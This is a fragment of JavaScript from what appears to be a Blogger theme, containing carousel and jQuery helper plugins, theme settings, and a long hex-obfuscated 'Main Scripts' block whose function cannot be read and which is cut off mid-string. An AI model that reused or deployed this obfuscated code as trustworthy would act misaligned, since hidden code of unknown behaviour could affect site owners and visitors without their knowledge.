e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x3